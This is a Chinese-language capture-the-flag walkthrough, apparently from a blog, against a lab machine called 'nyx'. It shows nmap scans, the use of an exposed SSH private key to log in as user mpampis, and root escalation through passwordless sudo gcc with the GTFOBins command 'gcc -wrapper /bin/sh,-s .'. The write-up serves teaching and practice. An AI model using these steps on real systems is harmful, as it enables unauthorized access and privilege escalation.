信息收集
# Nmap 7.94 scan initiated Fri Nov 24 21:59:30 2023 as: nmap -sn -oN live.nmap 192.168.182.0/24
Nmap scan report for 192.168.182.1 (192.168.182.1)
Host is up (0.00044s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.182.2 (192.168.182.2)
Host is up (0.00026s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.182.146 (192.168.182.146)
Host is up (0.00012s latency).
MAC Address: 00:0C:29:E5:96:7D (VMware)
Nmap scan report for 192.168.182.254 (192.168.182.254)
Host is up (0.00025s latency).
MAC Address: 00:50:56:E3:20:98 (VMware)
Nmap scan report for 192.168.182.130 (192.168.182.130)
Host is up.
# Nmap done at Fri Nov 24 21:59:32 2023 -- 256 IP addresses (5 hosts up) scanned in 1.95 seconds存活主机探测
# Nmap 7.94 scan initiated Fri Nov 24 22:00:05 2023 as: nmap -sT -p- -o port.nmap 192.168.182.146
Nmap scan report for 192.168.182.146 (192.168.182.146)
Host is up (0.0011s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:E5:96:7D (VMware)
# Nmap done at Fri Nov 24 22:00:08 2023 -- 1 IP address (1 host up) scanned in 2.75 seconds
端口信息的探测,发现存活主机开放端口是80 22端口,上面分别起的服务就是http 和 ssh。主要的突破点在80端口上。
# Nmap 7.94 scan initiated Fri Nov 24 22:00:36 2023 as: nmap -sT --script=vuln -p22,80 -oN vuln.nmap 192.168.182.146
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.182.146 (192.168.182.146)
Host is up (0.00049s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /d41d8cd98f00b204e9800998ecf8427e.php: Seagate BlackArmorNAS 110/220/440 Administrator Password Reset Vulnerability
MAC Address: 00:0C:29:E5:96:7D (VMware)
# Nmap done at Fri Nov 24 22:01:31 2023 -- 1 IP address (1 host up) scanned in 55.09 seconds
漏洞脚本探测,发现了一个php文件!提示存在管理员administration密码的重置漏洞!
└─# cat details.nmap
# Nmap 7.94 scan initiated Fri Nov 24 22:00:19 2023 as: nmap -sT -sC -sV -O -p22,80 -oN details.nmap 192.168.182.146
Nmap scan report for 192.168.182.146 (192.168.182.146)
Host is up (0.00077s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 fc:8b:87:f4:36:cd:7d:0f:d8:f3:16:15:a9:47:f1:0b (RSA)
| 256 b4:5c:08:96:02:c6:a8:0b:01:fd:49:68:dd:aa:fb:3a (ECDSA)
|_ 256 cb:bf:22:93:69:76:60:a4:7d:c0:19:f3:c7:15:e7:3c (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: nyx
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 00:0C:29:E5:96:7D (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Nov 24 22:00:28 2023 -- 1 IP address (1 host up) scanned in 8.30 seconds
整体上没什么信息,尝试访问80端口上开启的服务!
渗透测试
整个端口上的服务,也没什么东西。源码中提示我们:
Dont waste your time looking into source codes/robots.txt etc , focus on real stuff
关注一些真正的东西把,不要浪费时间去看源码或者是robots.txt等文件
看看刚才枚举出来的那个php文件是什么!

发现是OPENSSH的私钥!这里的思路就是利用私钥生成公钥,拿到用户名,使用私钥文件进行登录:
将整个文件下载下来保存为id_rsa文件!然后赋予权限600,接下来就是生成公钥文件,利用ssh-keygen
ssh-keygen -y -f id_rsa > id_rsa.pub查看当前目录下面生成的公钥文件:

拿到一个用户名为mpampis!直接利用私钥文件进行登录!
ssh -i id_rsa mpampis@192.168.182.146
成功登录靶机用户mpampis!查看到该用户的家目录下面存在一个user.txt文件,本以为是密码的md5 hash值。尝试进行md5的破解。但是失败了!怀疑这是一个类似flag的东西~
提权
直接来到提权的阶段。整个提权的过程中,查看了定时任务等信息,但是并没有发现什么有用的定时任务。当利用sudo -l 查看当前用户的权限的时候,发现当前的用户可以在不使用密码的情况下使用gcc!

这里我的思路就是利用gcc命令进行提权,但是具体怎么提权,并不知道,同时进行了google,没找到相关的资料,这里取看了红队笔记的讲解,找了一个姿势!!
GTFOBins

直接搜索gcc!给出的语句是

gcc -wrapper /bin/sh,-s .
-wrapper:允许你指定一个包装器脚本,该脚本将在实际的编译过程中被调用。
"/bin/bash,-s":就是包装器的脚本。/bin/sh 是一个常见的 Unix Shell 的路径,
-s 是传递给 shell 的选项,它表示读取标准输入。因此,
这个包装器使用 /bin/sh 作为 shell,并通过 -s 选项来表示将从标准输入读取脚本
.: 这个点表示当前目录。在这个上下文中,它指的是当前目录下的文件。因此,这个命令的含义是使用 /bin/sh 作为包装器,通过标准输入读取脚本,而这个脚本的内容很可能位于当前目录下。这种方法可能被用于在编译过程中执行一些自定义的操作或者设置环境变量,具体取决于包装器脚本的内容。
![[论文浅谈] Can ChatGPT Replace Traditional KBQA Models?](https://img-blog.csdnimg.cn/direct/afa1b04d6da445d2b9fae6fbea3bd0bc.png)


![[架构之路-261]:目标系统 - 设计方法 - 软件工程 - 软件设计 - 架构设计 - 网络数据交换格式](https://img-blog.csdnimg.cn/direct/23d059d38f7640c0b740cfb2812143ec.png)